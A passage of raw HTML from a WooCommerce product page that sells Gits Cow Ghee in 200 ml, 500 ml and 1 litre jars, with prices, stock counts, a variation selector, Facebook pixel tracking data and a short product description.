https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_N-50x50.jpg 50w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_N-64x64.jpg 64w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_N-scaled.jpg"><img width="600" height="600" src="https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_N-600x600.jpg" class="" alt="Gits Cow Ghee Jar - Image 3" data-caption="" data-src="https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_N-scaled.jpg" data-large_image="https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_N-scaled.jpg" data-large_image_width="2560" data-large_image_height="2560" decoding="async" srcset="https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_N-600x600.jpg 600w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_N-400x400.jpg 400w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_N-1024x1024.jpg 1024w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_N-150x150.jpg 150w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_N-768x768.jpg 768w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_N-1536x1536.jpg 1536w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_N-2048x2048.jpg 2048w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_N-800x800.jpg 800w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_N-100x100.jpg 100w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_N-50x50.jpg 50w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_N-64x64.jpg 64w" sizes="(max-width: 600px) 100vw, 600px" loading="eager" /></a></div>	</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-59d8b45 single-product-details none" data-id="59d8b45" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7bad793 none elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="7bad793" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Gits Cow Ghee Jar</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-0011c7f single-product-price none elementor-widget elementor-widget-woocommerce-product-price" data-id="0011c7f" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price">MRP <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>165.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>775.00</bdi></span><span class="screen-reader-text">Price range: &#8377;165.00 through &#8377;775.00</span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-58551ac elementor-widget-divider--view-line none elementor-widget elementor-widget-divider" data-id="58551ac" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ad33f67 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-widget-divider--view-line none elementor-widget elementor-widget-divider" data-id="ad33f67" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7821c5c e-add-to-cart--show-quantity-yes none elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="7821c5c" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-variable">
			
<form class="variations_form cart" action="https://www.gitsfood.com/product/gits-cow-ghee-jar/" method="post" enctype='multipart/form-data' data-product_id="9827" data-product_variations="[{&quot;min_value&quot;:1,&quot;step&quot;:1,&quot;input_value&quot;:1,&quot;pattern&quot;:&quot;[0-9]+([,.][0-9]+)?&quot;,&quot;inputmode&quot;:&quot;numeric&quot;,&quot;product_id&quot;:9878,&quot;input_type&quot;:&quot;default&quot;,&quot;step_intervals&quot;:null,&quot;attributes&quot;:{&quot;attribute_pa_weight&quot;:&quot;200ml&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;\n    &lt;span class=\&quot;text\&quot;&gt;Available:&lt;\/span&gt;\n    &lt;span class=\&quot;availability\&quot;&gt;9648 in stock&lt;\/span&gt;\n&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:165,&quot;display_regular_price&quot;:165,&quot;image&quot;:{&quot;title&quot;:&quot;200ml jar _f&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.gitsfood.com\/wp-content\/uploads\/2021\/04\/200ml-jar-_f-scaled.jpg&quot;,&quot;alt&quot;:&quot;200ml jar _f&quot;,&quot;src&quot;:&quot;https:\/\/www.gitsfood.com\/wp-content\/uploads\/2021\/04\/200ml-jar-_f-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.gitsfood.com\/wp-content\/uploads\/2021\/04\/200ml-jar-_f-600x600.jpg 600w, https:\/\/www.gitsfood.com\/wp-content\/uploads\/2021\/04\/200ml-jar-_f-400x400.jpg 400w, https:\/\/www.gitsfood.com\/wp-content\/uploads\/2021\/04\/200ml-jar-_f-1024x1024.jpg 1024w, https:\/\/www.gitsfood.com\/wp-content\/uploads\/2021\/04\/200ml-jar-_f-150x150.jpg 150w, https:\/\/www.gitsfood.com\/wp-content\/uploads\/2021\/04\/200ml-jar-_f-768x768.jpg 768w, https:\/\/www.gitsfood.com\/wp-content\/uploads\/2021\/04\/200ml-jar-_f-1536x1536.jpg 1536w, https:\/\/www.gitsfood.com\/wp-content\/uploads\/2021\/04\/200ml-jar-_f-2048x2048.jpg 2048w, https:\/\/www.gitsfood.com\/wp-content\/uploads\/2021\/04\/200ml-jar-_f-800x800.jpg 800w, https:\/\/www.gitsfood.com\/wp-content\/uploads\/2021\/04\/200ml-jar-_f-100x100.jpg 100w, https:\/\/www.gitsfood.com\/wp-content\/uploads\/2021\/04\/200ml-jar-_f-50x50.jpg 50w, https:\/\/www.gitsfood.com\/wp-content\/uploads\/2021\/04\/200ml-jar-_f-64x64.jpg 64w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.gitsfood.com\/wp-content\/uploads\/2021\/04\/200ml-jar-_f-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.gitsfood.com\/wp-content\/uploads\/2021\/04\/200ml-jar-_f-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.gitsfood.com\/wp-content\/uploads\/2021\/04\/200ml-jar-_f-800x800.jpg&quot;,&quot;thumb_src_w&quot;:800,&quot;thumb_src_h&quot;:800,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:26412,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:9648,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;165.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;8901155501232&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9878,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;min_value&quot;:1,&quot;step&quot;:1,&quot;input_value&quot;:1,&quot;pattern&quot;:&quot;[0-9]+([,.][0-9]+)?&quot;,&quot;inputmode&quot;:&quot;numeric&quot;,&quot;product_id&quot;:9877,&quot;input_type&quot;:&quot;default&quot;,&quot;step_intervals&quot;:null,&quot;attributes&quot;:{&quot;attribute_pa_weight&quot;:&quot;500ml&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;\n    &lt;span class=\&quot;text\&quot;&gt;Available:&lt;\/span&gt;\n    &lt;span class=\&quot;availability\&quot;&gt;9667 in stock&lt;\/span&gt;\n&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:390,&quot;display_regular_price&quot;:390,&quot;image&quot;:{&quot;title&quot;:&quot;200ml jar _f&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.gitsfood.com\/wp-content\/uploads\/2021\/04\/200ml-jar-_f-scaled.jpg&quot;,&quot;alt&quot;:&quot;200ml jar _f&quot;,&quot;src&quot;:&quot;https:\/\/www.gitsfood.com\/wp-content\/uploads\/2021\/04\/200ml-jar-_f-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.gitsfood.com\/wp-content\/uploads\/2021\/04\/200ml-jar-_f-600x600.jpg 600w, https:\/\/www.gitsfood.com\/wp-content\/uploads\/2021\/04\/200ml-jar-_f-400x400.jpg 400w, https:\/\/www.gitsfood.com\/wp-content\/uploads\/2021\/04\/200ml-jar-_f-1024x1024.jpg 1024w, https:\/\/www.gitsfood.com\/wp-content\/uploads\/2021\/04\/200ml-jar-_f-150x150.jpg 150w, https:\/\/www.gitsfood.com\/wp-content\/uploads\/2021\/04\/200ml-jar-_f-768x768.jpg 768w, https:\/\/www.gitsfood.com\/wp-content\/uploads\/2021\/04\/200ml-jar-_f-1536x1536.jpg 1536w, https:\/\/www.gitsfood.com\/wp-content\/uploads\/2021\/04\/200ml-jar-_f-2048x2048.jpg 2048w, https:\/\/www.gitsfood.com\/wp-content\/uploads\/2021\/04\/200ml-jar-_f-800x800.jpg 800w, https:\/\/www.gitsfood.com\/wp-content\/uploads\/2021\/04\/200ml-jar-_f-100x100.jpg 100w, https:\/\/www.gitsfood.com\/wp-content\/uploads\/2021\/04\/200ml-jar-_f-50x50.jpg 50w, https:\/\/www.gitsfood.com\/wp-content\/uploads\/2021\/04\/200ml-jar-_f-64x64.jpg 64w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.gitsfood.com\/wp-content\/uploads\/2021\/04\/200ml-jar-_f-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.gitsfood.com\/wp-content\/uploads\/2021\/04\/200ml-jar-_f-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.gitsfood.com\/wp-content\/uploads\/2021\/04\/200ml-jar-_f-800x800.jpg&quot;,&quot;thumb_src_w&quot;:800,&quot;thumb_src_h&quot;:800,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:26412,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:9667,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;390.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;8901155501331&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9877,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;min_value&quot;:1,&quot;step&quot;:1,&quot;input_value&quot;:1,&quot;pattern&quot;:&quot;[0-9]+([,.][0-9]+)?&quot;,&quot;inputmode&quot;:&quot;numeric&quot;,&quot;product_id&quot;:9876,&quot;input_type&quot;:&quot;default&quot;,&quot;step_intervals&quot;:null,&quot;attributes&quot;:{&quot;attribute_pa_weight&quot;:&quot;1000ml&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;\n    &lt;span class=\&quot;text\&quot;&gt;Available:&lt;\/span&gt;\n    &lt;span class=\&quot;availability\&quot;&gt;8964 in stock&lt;\/span&gt;\n&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:775,&quot;display_regular_price&quot;:775,&quot;image&quot;:{&quot;title&quot;:&quot;200ml jar _f&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.gitsfood.com\/wp-content\/uploads\/2021\/04\/200ml-jar-_f-scaled.jpg&quot;,&quot;alt&quot;:&quot;200ml jar _f&quot;,&quot;src&quot;:&quot;https:\/\/www.gitsfood.com\/wp-content\/uploads\/2021\/04\/200ml-jar-_f-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.gitsfood.com\/wp-content\/uploads\/2021\/04\/200ml-jar-_f-600x600.jpg 600w, https:\/\/www.gitsfood.com\/wp-content\/uploads\/2021\/04\/200ml-jar-_f-400x400.jpg 400w, https:\/\/www.gitsfood.com\/wp-content\/uploads\/2021\/04\/200ml-jar-_f-1024x1024.jpg 1024w, https:\/\/www.gitsfood.com\/wp-content\/uploads\/2021\/04\/200ml-jar-_f-150x150.jpg 150w, https:\/\/www.gitsfood.com\/wp-content\/uploads\/2021\/04\/200ml-jar-_f-768x768.jpg 768w, https:\/\/www.gitsfood.com\/wp-content\/uploads\/2021\/04\/200ml-jar-_f-1536x1536.jpg 1536w, https:\/\/www.gitsfood.com\/wp-content\/uploads\/2021\/04\/200ml-jar-_f-2048x2048.jpg 2048w, https:\/\/www.gitsfood.com\/wp-content\/uploads\/2021\/04\/200ml-jar-_f-800x800.jpg 800w, https:\/\/www.gitsfood.com\/wp-content\/uploads\/2021\/04\/200ml-jar-_f-100x100.jpg 100w, https:\/\/www.gitsfood.com\/wp-content\/uploads\/2021\/04\/200ml-jar-_f-50x50.jpg 50w, https:\/\/www.gitsfood.com\/wp-content\/uploads\/2021\/04\/200ml-jar-_f-64x64.jpg 64w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.gitsfood.com\/wp-content\/uploads\/2021\/04\/200ml-jar-_f-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.gitsfood.com\/wp-content\/uploads\/2021\/04\/200ml-jar-_f-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.gitsfood.com\/wp-content\/uploads\/2021\/04\/200ml-jar-_f-800x800.jpg&quot;,&quot;thumb_src_w&quot;:800,&quot;thumb_src_h&quot;:800,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:26412,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:8964,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;775.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;8901155501430&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9876,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	<div class="woovr-variations woovr-variations-default" data-click="0" data-description="yes"><div class="woovr-variation woovr-variation-radio " data-id="0" data-pid="9827" data-sku="" data-purchasable="no" data-attrs="" data-price="0" data-regular-price="0" data-pricehtml="" data-availability="" data-weight="" data-dimensions=""><div class="woovr-variation-selector"><input type="radio" id="woovr_9827_0" name="woovr_9827_696b3cbcf35eb" /></div><div class="woovr-variation-image"><img src="https://www.gitsfood.com/wp-content/uploads/woocommerce-placeholder-800x800.png"/></div><div class="woovr-variation-info"><div class="woovr-variation-name"><label for="woovr_9827_0">Choose an option</label></div><div class="woovr-variation-description"></div></div><!-- /woovr-variation-info --></div><!-- /woovr-variation --><div class="woovr-variation woovr-variation-radio" data-id="9878" data-pid="9827" data-sku="8901155501232" data-purchasable="yes" data-attrs="{&quot;attribute_pa_weight&quot;:&quot;200ml&quot;}" data-price="165" data-regular-price="165" data-pricehtml="MRP &lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&amp;#8377;&lt;/span&gt;165.00&lt;/bdi&gt;&lt;/span&gt;" data-imagesrc="https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_f-800x800.jpg" data-availability="&lt;p class=&quot;stock in-stock&quot;&gt;
    &lt;span class=&quot;text&quot;&gt;Available:&lt;/span&gt;
    &lt;span class=&quot;availability&quot;&gt;9648 in stock&lt;/span&gt;
&lt;/p&gt;
" data-weight="N/A" data-dimensions="N/A" data-images="no"><div class="woovr-variation-selector"><input type="radio" id="woovr_9827_9878" name="woovr_9827_696b3cbcf35eb" /></div><div class="woovr-variation-image"><img src="https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_f-800x800.jpg" alt=""/></div><div class="woovr-variation-info"><div class="woovr-variation-name"><label for="woovr_9827_9878">Gits Cow Ghee Jar – 200ml</label></div><div class="woovr-variation-price">MRP <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>165.00</bdi></span></div><div class="woovr-variation-availability"><p class="stock in-stock">
    <span class="text">Available:</span>
    <span class="availability">9648 in stock</span>
</p>
</div><div class="woovr-variation-description"></div></div><!-- /woovr-variation-info --></div><!-- /woovr-variation --><div class="woovr-variation woovr-variation-radio" data-id="9877" data-pid="9827" data-sku="8901155501331" data-purchasable="yes" data-attrs="{&quot;attribute_pa_weight&quot;:&quot;500ml&quot;}" data-price="390" data-regular-price="390" data-pricehtml="MRP &lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&amp;#8377;&lt;/span&gt;390.00&lt;/bdi&gt;&lt;/span&gt;" data-imagesrc="https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_f-800x800.jpg" data-availability="&lt;p class=&quot;stock in-stock&quot;&gt;
    &lt;span class=&quot;text&quot;&gt;Available:&lt;/span&gt;
    &lt;span class=&quot;availability&quot;&gt;9667 in stock&lt;/span&gt;
&lt;/p&gt;
" data-weight="N/A" data-dimensions="N/A" data-images="no"><div class="woovr-variation-selector"><input type="radio" id="woovr_9827_9877" name="woovr_9827_696b3cbcf35eb" /></div><div class="woovr-variation-image"><img src="https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_f-800x800.jpg" alt=""/></div><div class="woovr-variation-info"><div class="woovr-variation-name"><label for="woovr_9827_9877">Gits Cow Ghee Jar – 500ml</label></div><div class="woovr-variation-price">MRP <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>390.00</bdi></span></div><div class="woovr-variation-availability"><p class="stock in-stock">
    <span class="text">Available:</span>
    <span class="availability">9667 in stock</span>
</p>
</div><div class="woovr-variation-description"></div></div><!-- /woovr-variation-info --></div><!-- /woovr-variation --><div class="woovr-variation woovr-variation-radio woovr-variation-active" data-id="9876" data-pid="9827" data-sku="8901155501430" data-purchasable="yes" data-attrs="{&quot;attribute_pa_weight&quot;:&quot;1000ml&quot;}" data-price="775" data-regular-price="775" data-pricehtml="MRP &lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&amp;#8377;&lt;/span&gt;775.00&lt;/bdi&gt;&lt;/span&gt;" data-imagesrc="https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_f-800x800.jpg" data-availability="&lt;p class=&quot;stock in-stock&quot;&gt;
    &lt;span class=&quot;text&quot;&gt;Available:&lt;/span&gt;
    &lt;span class=&quot;availability&quot;&gt;8964 in stock&lt;/span&gt;
&lt;/p&gt;
" data-weight="N/A" data-dimensions="N/A" data-images="no"><div class="woovr-variation-selector"><input type="radio" id="woovr_9827_9876" name="woovr_9827_696b3cbcf35eb" checked/></div><div class="woovr-variation-image"><img src="https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_f-800x800.jpg" alt=""/></div><div class="woovr-variation-info"><div class="woovr-variation-name"><label for="woovr_9827_9876">Gits Cow Ghee Jar – 1000ml</label></div><div class="woovr-variation-price">MRP <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>775.00</bdi></span></div><div class="woovr-variation-availability"><p class="stock in-stock">
    <span class="text">Available:</span>
    <span class="availability">8964 in stock</span>
</p>
</div><div class="woovr-variation-description"></div></div><!-- /woovr-variation-info --></div><!-- /woovr-variation --></div><!-- /woovr-variations -->
			<div class="variations">
                            <div class="value">
                    <select id="pa_weight" class="" name="attribute_pa_weight" data-attribute_name="attribute_pa_weight" data-show_option_none="yes"><option value="">Choose an option</option><option value="200ml" >200ml</option><option value="500ml" >500ml</option><option value="1000ml"  selected='selected'>1000ml</option></select><a class="reset_variations" href="#">Clear</a>                </div>
            
		</div>

		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	    <div class="quantity">
        <div class="text">
			Quantity:        </div>
        <div class="control">
            <a class="btn-number qtyplus quantity-plus" href="#"><i class="fa fa-caret-up" aria-hidden="true"></i></a>
            <input type="text" data-step="1"
                   id="quantity_696b3cbd01e8b"
                   min="1"
                   max="4000"
                   name="quantity"
                   value="1"
                   title="Qty"
                   class="input-qty input-text qty text" size="4"
                   placeholder=""
                   pattern="[0-9]+([,.][0-9]+)?" />


                <a class="btn-number qtyminus quantity-minus" href="#"><i class="fa fa-caret-down" aria-hidden="true"></i></a>

        </div>
    </div>
	
	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
        <script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
                        window.pysWooProductData[9827] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["1813865362267453"],"eventID":"57b7e4cc-351e-4dcd-85c3-8b60e401e4f0","params":{"content_type":"product","content_ids":["9827"],"contents":[{"id":"9827","quantity":1}],"content_name":"Gits Cow Ghee Jar","category_name":"Dairy","value":"165","currency":"INR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        window.pysWooProductData[9878] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["1813865362267453"],"eventID":"a7a97d0d-4469-4593-9f44-fbad2a4bd079","params":{"content_type":"product","content_ids":["9878"],"contents":[{"id":"9878","quantity":1}],"content_name":"Gits Cow Ghee Jar - 200ml","category_name":"Dairy","value":"165","currency":"INR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        window.pysWooProductData[9877] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["1813865362267453"],"eventID":"42e05831-e2fc-4352-868f-8e64b4750725","params":{"content_type":"product","content_ids":["9877"],"contents":[{"id":"9877","quantity":1}],"content_name":"Gits Cow Ghee Jar - 500ml","category_name":"Dairy","value":"390","currency":"INR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        window.pysWooProductData[9876] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["1813865362267453"],"eventID":"a49ed014-9a42-4585-85e8-d6ff9379fdcc","params":{"content_type":"product","content_ids":["9876"],"contents":[{"id":"9876","quantity":1}],"content_name":"Gits Cow Ghee Jar - 1000ml","category_name":"Dairy","value":"775","currency":"INR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        /* ]]> */
        </script>

        
	<input type="hidden" name="add-to-cart" value="9827" />
	<input type="hidden" name="product_id" value="9827" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

		</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-7ac78a8 single-product-wishlist none elementor-widget elementor-widget-yith_wcwl_add_to_wishlist" data-id="7ac78a8" data-element_type="widget" data-widget_type="yith_wcwl_add_to_wishlist.default">
				<div class="elementor-widget-container">
					
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9827 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="9827"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:9827,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c699325 elementor-widget-divider--view-line none elementor-widget elementor-widget-divider" data-id="c699325" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-981cfca none elementor-widget elementor-widget-woocommerce-product-short-description" data-id="981cfca" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<p>Experience the unparalleled taste of Gits Cow Ghee &#8211; Made through the age-old process of churning, it tastes like homemade ghee. Grainy in texture, Gits cow ghee is known for its rich aroma and authentic taste. Nutrient-packed and preservative-free, this ghee will enhance the flavor of all your dishes.</p>
<p>It is available in 200 ml, 500 ml and 1 ltr jars.<br />
Order today!</p>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-290196c frequently-bought-togother elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="290196c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-11d3f33 none" data-id="11d3f33" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dc3d615 none elementor-widget elementor-widget-shortcode" data-id="dc3d615" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div class="yith-wfbt-section woocommerce">
	<h3>Frequently Bought Together</h3>
	<form class="yith-wfbt-form" method="post" action="https://www.gitsfood.com/product/gits-cow-ghee-jar/?action=yith_bought_together&#038;_wpnonce=022e259045">
					<table class="yith-wfbt-images">
				<tbody>
				<tr>
					
												<td class="image-td" data-rel="offeringID_0">
							<a href="https://www.gitsfood.com/product/gits-cow-ghee-jar/?attribute_pa_weight=1000ml">
